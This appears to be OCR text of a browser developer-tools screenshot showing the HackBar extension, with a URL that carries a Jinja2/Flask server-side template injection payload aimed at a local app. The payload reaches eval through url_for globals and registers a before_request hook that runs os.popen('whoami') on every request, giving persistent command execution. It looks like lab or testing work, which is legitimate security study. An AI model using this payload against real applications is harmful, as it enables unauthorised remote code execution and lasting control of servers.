 desktop-q0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{url_for.__globals__.__builtins__['eval']("sys.modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None,
[]).append(lambda:__import__('os').popen('whoami').read())")}}
Use POST method MODIFY HEADER